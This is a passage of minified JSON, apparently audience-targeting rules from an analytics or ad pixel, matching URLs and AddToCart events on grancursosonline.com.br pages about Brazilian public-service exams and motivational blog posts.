i_contains":"pm"}},{"url":{"i_contains":"pc"}},{"url":{"i_contains":"policiais"}},{"url":{"i_contains":"delegado"}},{"url":{"i_contains":"delegacia"}},{"url":{"i_contains":"policia-militar"}}]},{"url":{"i_contains":""}}]},"id":"4419598368142146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge-am"}},{"url":{"i_contains":"procuradoria-geral-do-estado-do-amazonas"}}]},{"url":{"i_contains":""}}]},"id":"4919108048176427"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-da-comunicacao"}}]},{"url":{"i_contains":""}}]},"id":"7028898303847914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"see-sp"}}]},{"url":{"i_contains":""}}]},"id":"4849344468434314"},{"rule":{"and":[{"or":[{"url":{"i_contains":"guarda-municipal"}},{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"agente"}},{"url":{"i_contains":"escrivao"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"penitenciario"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":"seap"}},{"url":{"i_contains":"policia-penal"}}]},{"url":{"i_contains":""}}]},"id":"5149965778396426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-sp"}},{"url":{"i_contains":"policia-civil-do-estado-de-sao-paulo"}}]},{"url":{"i_contains":""}}]},"id":"5470385386322537"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc-to"}}]},{"url":{"i_contains":""}}]},"id":"7170677682973752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc-rs"}}]},{"url":{"i_contains":""}}]},"id":"4842219085871611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"see-sp"}}]},{"url":{"i_contains":""}}]},"id":"5036888696367777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-al"}}]},{"url":{"i_contains":""}}]},"id":"4784633061620170"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ce"}}]},{"url":{"i_contains":""}}]},"id":"4807151776065285"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rn"}}]},{"url":{"i_contains":""}}]},"id":"7044252585648069"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pb"}}]},{"url":{"i_contains":""}}]},"id":"4697551543706312"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ba"}}]},{"url":{"i_contains":""}}]},"id":"5118685451507543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pe"}}]},{"url":{"i_contains":""}}]},"id":"3858945964230454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sp"}}]},{"url":{"i_contains":""}}]},"id":"5647777261915451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pr"}}]},{"url":{"i_contains":""}}]},"id":"4773269206122636"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rs"}}]},{"url":{"i_contains":""}}]},"id":"7076642732378151"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sc"}}]},{"url":{"i_contains":""}}]},"id":"5020649261325971"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pa"}}]},{"url":{"i_contains":""}}]},"id":"4610027935789401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-to"}}]},{"url":{"i_contains":""}}]},"id":"7035368096536606"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pi"}}]},{"url":{"i_contains":""}}]},"id":"4510747265696184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ma"}}]},{"url":{"i_contains":""}}]},"id":"6966312740108438"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"4832324770190983"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-sefaz-am"}},{"url":{"i_contains":"sefaz-am"}}]},{"url":{"i_contains":""}}]},"id":"4807702472632403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"residencia-saude"}},{"url":{"i_contains":"residencia-multiprofissional"}},{"url":{"i_contains":"profissional-de-saude"}},{"url":{"i_contains":"saude-do-idoso"}},{"url":{"i_contains":"saude-da-familia"}},{"url":{"i_contains":"residencia-uniprofissional"}},{"url":{"i_contains":"cursos\/carreira\/saude"}},{"url":{"i_contains":"carreira\/saude"}},{"url":{"i_contains":"sus"}}]},{"url":{"i_contains":""}}]},"id":"4537607006362804"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-es"}},{"url":{"i_contains":"concurso-delegado-pc-es"}},{"url":{"i_contains":"pc-es-policia-civil "}}]},{"url":{"i_contains":""}}]},"id":"4694701327311119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}},{"url":{"i_contains":"rj"}},{"url":{"i_contains":"rio-de-janeiro"}}]},{"url":{"i_contains":""}}]},"id":"4510553522347474"},{"rule":{"and":[{"or":[{"url":{"i_contains":"alema"}}]},{"url":{"i_contains":""}}]},"id":"7388239334535154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/petroleo-brasileiro"}},{"url":{"i_contains":"\/cursos\/por-concurso\/petrobras"}}]},{"url":{"i_contains":""}}]},"id":"6642409805801455"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-ce"}}]},{"url":{"i_contains":""}}]},"id":"4630062427108668"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/disciplina-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/autocuidado-nao-e-opcional\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/evoluir-servir-curtir\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/autoconhecimento-e-poder\/"}}]},{"url":{"i_contains":""}}]},"id":"6627599563981119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/derrubando-gigantes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ainda-da\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/compare-se-menos-inspire-se-mais\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-habitos-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ressignifique-se-e-liberte-se\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-tempo-de-cantar-chegou\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cuidado-ladrao-de-alegria-a-vista\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-a-pressao-familiar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acerte-o-proximo-passo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/saia-da-inercia\/"}}]},{"url":{"i_contains":""}}]},"id":"4252596594863836"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-seguir-com-o-coracao-partido\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-seja-um-sapo-fervido\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/por-que-seus-resultados-estao-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-planos-que-funcionam\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/redirecione-a-rejeicao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/escolha-suas-dificuldades\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vamos-ter-mais-foco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cansei-de-me-frustrar-o-que-faco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/construa-sobre-a-rocha\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-ainda-nao-conheceu-a-sua-melhor-versao\/"}}]},{"url":{"i_contains":""}}]},"id":"4558354537566967"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-nao-precisa-da-opiniao-deles\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-verdade-sobre-o-que-realmente-nos-motiva\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/traga-a-memoria-o-que-da-esperanca\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-da-conta\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/encare-a-solidao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-querer-controlar-tudo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/faca-as-pazes-com-a-sua-historia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/talvez\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todo-o-amor-que-ha-em-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/decisoes-que-mudam-tudo\/"}}]},{"url":{"i_contains":""}}]},"id":"4557812097670029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-poder-das-palavras\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-nunca-te-falaram-sobre-disciplina\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-arte-de-viver\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/liderando-a-si-mesmo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-amanha-nao-nos-pertence\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/recalibre-sua-forma-de-ver-o-mundo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vista-se-do-seu-futuro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/reinvente-se-em-2021\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/em-busca-de-um-proposito\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-a-culpa\/"}}]},{"url":{"i_contains":""}}]},"id":"4554785227969645"},{"rule":{"and":[{"or":[{"url":{"i_contains":"agente-penitenciario"}},{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"agente"}},{"url":{"i_contains":"escrivao"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"guarda-municipal"}},{"url":{"i_contains":"policia"}},{"url":{"i_contains":"oficial"}},{"url":{"i_contains":"soldado "}}]},{"url":{"i_contains":""}}]},"id":"4621132771259364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-sp"}}]},{"url":{"i_contains":""}}]},"id":"4771827462883230"},{"rule":{"and":[{"or":[{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de-sao-paulo"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-rio-de-janeiro"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de-minas-gerais"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-parana"}},{"url":{"i_contains":"crf"}},{"url":{"i_contains":"crf-sp"}},{"url":{"i_contains":"crf-rj"}},{"url":{"i_contains":"crf-mg"}},{"url":{"i_contains":"crf-pr"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de"}}]},{"url":{"i_contains":""}}]},"id":"7092475737444735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-amapa"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-rio-grande-do-sul"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de-goias"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-de-pernambuco"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-espirito-santo"}},{"url":{"i_contains":"conselho-regional-de-farmacia"}}]},{"url":{"i_contains":""}}]},"id":"4533656580053826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"conselho-regional"}},{"url":{"i_contains":"\/carreira\/outras"}},{"url":{"i_contains":"\/?s=conselho+regional"}},{"url":{"i_contains":"\/pesquisa?q=conselho+regional"}},{"url":{"i_contains":"\/concurso-conselho-regional\/"}}]},{"url":{"i_contains":""}}]},"id":"4574808329239815"},{"rule":{"and":[{"or":[{"url":{"i_contains":"crf-es"}},{"url":{"i_contains":"crf-pi"}},{"url":{"i_contains":"crf-go"}},{"url":{"i_contains":"crf-pe"}},{"url":{"i_contains":"crf-ap"}},{"url":{"i_contains":"crf-rs"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-mato-grosso"}},{"url":{"i_contains":"crf-mt"}},{"url":{"i_contains":"conselho-regional-de-farmacia-do-estado-do-mato-grosso-do-sul"}},{"url":{"i_contains":"crf-ms"}}]},{"url":{"i_contains":""}}]},"id":"4398970576865197"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-go"}},{"url":{"i_contains":"ministerio-publico-do-estado-de-goias"}}]},{"url":{"i_contains":""}}]},"id":"6337315099672553"},{"rule":{"and":[{"or":[{"url":{"i_contains":"TJDFT"}},{"url":{"i_contains":"tjdft"}},{"url":{"i_contains":"tribunal-de-justica-do-distrito-federal-e-territorios"}},{"url":{"i_contains":"concurso-tjdft"}},{"url":{"i_contains":"edital-tjdft"}}]},{"url":{"i_contains":""}}]},"id":"5093861997293789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-rj"}}]},{"url":{"i_contains":""}}]},"id":"4616089345116212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pcba"}},{"url":{"i_contains":"pc-ba"}},{"url":{"i_contains":"policia-civil-do-estado-da-bahia"}}]},{"url":{"i_contains":""}}]},"id":"6761056593919610"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-to"}}]},{"url":{"i_contains":""}}]},"id":"4502219739843099"},{"rule":{"and":[{"or":[{"url":{"i_contains":"edital-ipe-saude-rs"}}]},{"url":{"i_contains":""}}]},"id":"4407652769330389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ipe-rs"}}]},{"url":{"i_contains":""}}]},"id":"4550287195065378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ale-rn-assembleia-legislativa-do-rio-grande-do-norte"}}]},{"url":{"i_contains":""}}]},"id":"4694055223946197"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran-am"}}]},{"url":{"i_contains":""}}]},"id":"4347544315363457"},{"rule":{"and":[{"or":[{"url":{"i_contains":" sedf-efetivo"}},{"url":{"i_contains":" sedf-efetivos"}},{"url":{"i_contains":"sedf"}}]},{"url":{"i_contains":""}}]},"id":"4597281483700281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-sedf"}},{"url":{"i_contains":"sedf-temporarios"}},{"url":{"i_contains":"sedf-temporario"}}]},{"url":{"i_contains":""}}]},"id":"4156083521175410"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge-rj"}}]},{"url":{"i_contains":""}}]},"id":"4979013782126465"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ibama"}},{"url":{"i_contains":"IBAMA"}},{"url":{"i_contains":"ICMBIO"}},{"url":{"i_contains":"icmbio"}},{"url":{"i_contains":"ICMbio"}}]},{"url":{"i_contains":""}}]},"id":"6152596434811456"},{"rule":{"and":[{"or":[{"url":{"i_contains":"procuradoria-geral-do-estado"}},{"url":{"i_contains":"defensoria-publica-do-estado"}},{"url":{"i_contains":"defensoria-publica"}},{"url":{"i_contains":"pgm"}},{"url":{"i_contains":"pge"}}]},{"url":{"i_contains":""}}]},"id":"6688212331204225"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge"}},{"url":{"i_contains":"procurador"}}]},{"url":{"i_contains":""}}]},"id":"6367743786583977"},{"rule":{"and":[{"or":[{"url":{"i_contains":"PGE-PB"}},{"url":{"i_contains":"pge-pb"}}]},{"url":{"i_contains":""}}]},"id":"4439869819392825"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/coaching-para-concursos"}},{"url":{"i_contains":"coaching"}},{"url":{"i_contains":"gran-experts"}},{"url":{"i_contains":"granxperts"}}]},{"url":{"i_contains":""}}]},"id":"4918311138187286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-pa"}}]},{"url":{"i_contains":""}}]},"id":"4377414415656424"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-pi"}}]},{"url":{"i_contains":""}}]},"id":"4328895273867197"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/granxperts"}}]},{"url":{"i_contains":""}}]},"id":"4904030679624292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"depen"}},{"url":{"i_contains":"departamento-penitenciario-nacional"}},{"url":{"i_contains":"agente-federal-de-execucao-penal"}},{"url":{"i_contains":"especialista-em-assistencia-penitenciaria"}}]},{"url":{"i_contains":""}}]},"id":"4252861721447656"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}},{"url":{"i_contains":"tribunal-de-contas"}},{"url":{"i_contains":"assistente-de-administracao"}},{"url":{"i_contains":"auditor"}}]},{"url":{"i_contains":""}}]},"id":"3628362857278891"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm-ro"}},{"url":{"i_contains":"corpo-de-bombeiros-militar-de-rondonia"}},{"url":{"i_contains":"concurso-cbm-ro"}}]},{"url":{"i_contains":""}}]},"id":"4116371441773451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-ro"}}]},{"url":{"i_contains":""}}]},"id":"3974219346026932"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}},{"url":{"i_contains":"mp"}}]},{"url":{"i_contains":""}}]},"id":"3886575468092190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog"}}]},{"url":{"i_contains":""}}]},"id":"4145772908768492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"promotor"}},{"url":{"i_contains":"promotor-de-justica"}},{"url":{"i_contains":"promotor-de-justica-substituto"}},{"url":{"i_contains":"promotor-de-justica-adjunto"}},{"url":{"i_contains":"promotoria"}}]},{"url":{"i_contains":""}}]},"id":"3728955860535555"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-pr"}},{"url":{"i_contains":"policia-civil-do-estado-do-parana"}},{"url":{"i_contains":"concurso-pc-pr"}},{"url":{"i_contains":"edital-pc-pr"}},{"url":{"i_contains":"concurso-pc-pr"}}]},{"url":{"i_contains":""}}]},"id":"4099839806713522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/embasa-empresa-baiana-de-aguas-e-saneamenempresa-baiana-de-aguas-e-saneamento-to"}},{"url":{"i_contains":"embasa"}},{"url":{"i_contains":"empresa-baiana-de-aguas-e-saneamento"}}]},{"url":{"i_contains":""}}]},"id":"3929923717051272"},{"rule":{"and":[{"or":[{"url":{"i_contains":"professor"}},{"url":{"i_contains":"pesquisa\/professor"}}]},{"url":{"i_contains":""}}]},"id":"4093269944026100"},{"rule":{"and":[{"or":[{"url":{"i_contains":"administrativa"}},{"url":{"i_contains":"administracao"}},{"url":{"i_contains":"conselho-regional"}},{"url":{"i_contains":"inss"}},{"url":{"i_contains":"conselho-federal"}},{"url":{"i_contains":"companhia"}},{"url":{"i_contains":"escriturario"}}]},{"url":{"i_contains":""}}]},"id":"3675803469135212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/tecnologia-da-informacao"}},{"url":{"i_contains":"sistemas-de-ti"}},{"url":{"i_contains":"microinformatica-e-infraestrutura-de-ti"}},{"url":{"i_contains":"ciencias-da-computacao"}},{"url":{"i_contains":"tecnologia"}},{"url":{"i_contains":"ciencia-e-tecnologia"}},{"url":{"i_contains":"gestao-em-tecnologia"}}]},{"url":{"i_contains":""}}]},"id":"3579273805505073"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assembleia"}},{"url":{"i_contains":"al-es"}},{"url":{"i_contains":"al-"}},{"url":{"i_contains":"assemblei-legislativa"}},{"url":{"i_contains":"al-sp"}},{"url":{"i_contains":"al-rj"}},{"url":{"i_contains":"al-mg"}}]},{"url":{"i_contains":""}}]},"id":"3683357401761139"},{"rule":{"and":[{"or":[{"url":{"i_contains":"defensoria"}},{"url":{"i_contains":"advogado"}}]},{"url":{"i_contains":""}}]},"id":"3699337590152022"},{"rule":{"and":[{"or":[{"url":{"i_contains":"magistratura"}},{"url":{"i_contains":"juridico"}},{"url":{"i_contains":"juiz"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"defensoria"}},{"url":{"i_contains":"ministerio"}}]},{"url":{"i_contains":""}}]},"id":"4363607526989805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunal-de-justica-do-estado"}},{"url":{"i_contains":"pesquisa\/tribunal\u002520de\u002520justi\u00e7a"}},{"url":{"i_contains":"pesquisa\/tj"}},{"url":{"i_contains":"tribunal-de-justica"}},{"url":{"i_contains":"concurso-tj"}},{"url":{"i_contains":"escrevente"}},{"url":{"i_contains":"edital-tj"}},{"url":{"i_contains":"escrevente-sp"}}]},{"url":{"i_contains":""}}]},"id":"3980960388687438"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-ms"}},{"url":{"i_contains":"policia-civil-de-mato-grosso-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"3515577228553478"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banese"}}]},{"url":{"i_contains":""}}]},"id":"4197551646936155"},{"rule":{"and":[{"or":[{"url":{"i_contains":"secretaria-de-estado-da-fazenda"}},{"url":{"i_contains":"secretaria-da-fazenda"}},{"url":{"i_contains":"secretaria-do-estado"}}]},{"url":{"i_contains":""}}]},"id":"4017034461661717"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/marinha"}},{"url":{"i_contains":"\/marinha-do-brasil"}},{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"escola-naval"}}]},{"url":{"i_contains":""}}]},"id":"4299839116700101"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-da-economia"}}]},{"url":{"i_contains":""}}]},"id":"3700595990022026"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":"soldado"}},{"url":{"i_contains":"oficial"}}]},{"url":{"i_contains":""}}]},"id":"3612651142152225"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/prf"}},{"url":{"i_contains":"policial-rodoviario-federal"}},{"url":{"i_contains":"prf"}},{"url":{"i_contains":"concurso-prf"}},{"url":{"i_contains":"edital-prf"}},{"url":{"i_contains":"operacao-prf"}},{"url":{"i_contains":"concurso\/prf"}},{"url":{"i_contains":"policia-rodoviaria-federal"}}]},{"url":{"i_contains":""}}]},"id":"3998527513493238"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aprovado"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/"}},{"url":{"i_contains":"aprovada"}}]},{"url":{"i_contains":""}}]},"id":"6604945032881494"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/corte-o-no-gordio\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/livre-se-das-ancoras\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tudo-esta-fora-de-ordem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/deixe-o-velho-para-tras-e-abra-espaco-para-o-novo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/recalibre-sua-forma-de-ver-o-mundo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/falha-ou-fracasso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/atravessando-o-inverno\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-verdadeira-humildade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/imparabilidade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/evite-tempestades\/"}}]},{"url":{"i_contains":""}}]},"id":"3481749185267096"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/inss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/inss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/revisaco-p-o-inss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/combo-para-o-inss"}},{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/intensivao-inss"}},{"url":{"i_contains":"INSS"}},{"url":{"i_contains":"inss"}}]},{"url":{"i_contains":""}}]},"id":"3583382845087991"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm"}},{"url":{"i_contains":"corpo-de-bombeiros-militar"}},{"url":{"i_contains":"pesquisa\/bombeiro"}},{"url":{"i_contains":"cadete-bm"}},{"url":{"i_contains":"cfobm-qp-bm"}},{"url":{"i_contains":"soldado-bm-3-classe-combatente"}},{"url":{"i_contains":"oficial-combatente"}},{"url":{"i_contains":"concurso-cbm"}},{"url":{"i_contains":"edital-cbm"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-bombeiro-mg\/"}}]},{"url":{"i_contains":""}}]},"id":"3998056343562496"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura"}}]}]},"id":"5247504711956241"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pcdf"}},{"url":{"i_contains":"pc-df"}},{"url":{"i_contains":"pesquisa\/pcdf"}},{"url":{"i_contains":"policia-civil-do-df"}}]},{"url":{"i_contains":""}}]},"id":"3660954013915867"},{"rule":{"and":[{"or":[{"url":{"i_contains":"delegado-da-policia-civil"}},{"url":{"i_contains":"delegado"}},{"url":{"i_contains":"delegado-de-policia-civil"}},{"url":{"i_contains":"pesquisa\/delegado"}},{"url":{"i_contains":"delegado-de-policia-federal"}}]},{"url":{"i_contains":""}}]},"id":"4347442408662138"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc"}},{"url":{"i_contains":"policia-civil"}}]},{"url":{"i_contains":""}}]},"id":"3139051412816469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/funai"}}]},{"url":{"i_contains":""}}]},"id":"3231554953598138"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oficial-de-chancelaria"}},{"url":{"i_contains":"concurso-mre-oficial-de-chancelaria"}}]},{"url":{"i_contains":""}}]},"id":"3282913728418704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"diplomata"}},{"url":{"i_contains":"cacd"}},{"url":{"i_contains":"pesquisa\/cacd"}},{"url":{"i_contains":"pesquisa\/diplomata"}},{"url":{"i_contains":"diplomata-cacd"}}]},{"url":{"i_contains":""}}]},"id":"3230108933777001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cursos\/carreira\/bancaria"}},{"url":{"i_contains":"banco-central-do-brasil"}},{"url":{"i_contains":"escriturario"}},{"url":{"i_contains":"caixa"}},{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"\/brb"}},{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"banco"}}]},{"url":{"i_contains":""}}]},"id":"3195656440502030"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]}]},"id":"3082157438531168"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"3294239470608703"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"3890758564299531"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"3927461653990423"},{"rule":{"and":[{"or":[{"url":{"i_contains":"OAB"}},{"url":{"i_contains":"EXAME-DE-ORDEM"}},{"url":{"i_contains":"EXAME-ORDEM"}}]},{"url":{"i_contains":""}}]},"id":"2949574141763488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/assinatura-ilimitada\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-ilimitada\/"}},{"url":{"i_contains":"www.grancursosonline.com.br\/assinatura-ilimitada\/"}}]},{"url":{"i_contains":""}}]},"id":"3166535086746015"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"3022768291146823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"curso-gratuito"}}]},{"url":{"i_contains":""}}]},"id":"3536346306401029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-de-enfermagem-fiqueemcasa"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-de-nutricao-fiqueemcasa-professores-ana-lucia-salomon-e-monique-neves"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-de-servico-social-fiqueemcasa-professores-aline-menezes-e-thiago-bazi"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-farmacia-hospitalar-fiqueemcasa-professora-pollyana-lyra"}},{"url":{"i_contains":"htt